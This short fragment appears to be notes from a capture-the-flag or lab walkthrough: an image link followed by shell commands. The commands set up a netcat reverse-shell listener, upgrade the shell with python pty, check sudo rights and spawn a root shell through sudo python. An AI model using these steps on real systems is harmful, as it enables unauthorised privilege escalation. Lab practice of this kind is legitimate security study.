 nc -lvp 1234 python -c 'import pty;pty.spawn("/bin/bash")' sudo -l sudo python -c 'import pty;pty.spawn("/bin/bash")' id